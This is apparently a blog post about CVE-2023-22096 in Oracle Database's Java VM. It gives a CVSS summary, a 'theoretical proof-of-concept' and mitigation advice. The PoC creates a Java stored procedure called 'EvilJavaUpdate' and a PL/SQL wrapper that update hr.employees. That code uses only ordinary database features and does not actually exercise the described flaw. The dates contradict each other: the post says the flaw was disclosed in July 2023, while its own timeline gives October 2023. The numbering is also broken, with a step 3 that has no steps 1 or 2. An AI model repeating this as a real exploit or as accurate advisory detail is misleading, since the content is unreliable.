In July 2023, Oracle disclosed a new vulnerability tracked as CVE-2023-22096 within the Java VM component of its Oracle Database Server. This vulnerability is considered easily exploitable and affects supported versions 19.3 through 19.20 and 21.3 through 21.11. If successfully exploited, it gives attackers with low privileges (specifically, those with CREATE SESSION and CREATE PROCEDURE permissions) the ability to unauthorizedly update, insert, or delete data accessible to the Java VM.

The vulnerability is notable for having a CVSS 3.1 base score of 4.3, specifically impacting the integrity of the system (modification of data), without affecting its confidentiality or availability.
- CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:N/I:L/A:N
How Does CVE-2023-22096 Work?
The security issue originates from the way the Java VM component handles user-defined Java procedures. In vulnerable versions, a user can craft a Java stored procedure (or function) that interacts with internal DBMS resources in unexpected ways.
Impact:
If an attacker gains the necessary permissions, they can run their own Java code within the database context, carrying out unauthorized modifications to data accessible through the Java VM.
Proof-of-Concept: Simulating the Exploit
Disclaimer:
This code is for educational purposes only. Do not execute this in production environments or against systems you do not own or have explicit permission to test.
Let’s walk through a theoretical proof-of-concept (POC) showing how an attacker might use Java Store procedures to alter data.
Assume the attacker has executed
GRANT CREATE SESSION, CREATE PROCEDURE TO attacker_user;
In SQL*Plus (or another Oracle client), the attacker creates a Java source that manipulates DB data
CREATE OR REPLACE AND COMPILE JAVA SOURCE NAMED "EvilJavaUpdate" AS
import java.sql.*;
public class EvilJavaUpdate {
public static void updateTable() throws SQLException {
Connection conn = DriverManager.getConnection("jdbc:default:connection:");
Statement stmt = conn.createStatement();
// Example: update salary for user 'bob'
stmt.executeUpdate("UPDATE hr.employees SET SALARY = 100000 WHERE EMPLOYEE_ID=100");
stmt.close();
conn.close();
}
}
/
### 3. Creating a Wrapper PL/SQL Procedure
CREATE OR REPLACE PROCEDURE evil_update AS
LANGUAGE JAVA
NAME 'EvilJavaUpdate.updateTable()';
/
The attacker simply runs
EXEC evil_update;
If successful, this updates data in the target hr.employees table, all under the guise of the Java VM's access rights.
Real-World Consequences
- Attackers could quietly alter sensitive data, manipulate application logic, or sabotage audits by tampering with logs.
- If further permissions are gained, chaining this flaw with other vulnerabilities could lead to more severe impacts.
Mitigation
- Patch Immediately: Oracle has released patches in Critical Patch Update Advisory - July 2023. Apply the relevant update for your Oracle Database version.
- Least Privilege: Only grant CREATE PROCEDURE and Java-related privileges to trusted and essential users.
- Monitor Java Procedures: Regularly review custom Java code within the database for suspicious or unauthorized changes.
References and Further Reading
- Oracle CPU July 2023 Advisory
- NVD entry for CVE-2023-22096
- Oracle Database Documentation - Java in the Database
Conclusion
CVE-2023-22096 is a reminder that with the rise of embedded application logic like Java in the database, new attack surfaces open up. Keeping privilege assignments strict, monitoring custom PL/SQL and Java code, and rapidly applying Oracle’s patches are the best defenses against such threats.
If your Oracle Database instance runs a version between 19.3 and 21.11, check your exposure and deploy patches without delay. Even a user with basic procedure rights can potentially exploit this issue, making it a priority for all organizations running affected Oracle Database versions.
Timeline
Published on: 10/17/2023 22:15:14 UTC
Last modified on: 10/23/2023 18:20:55 UTC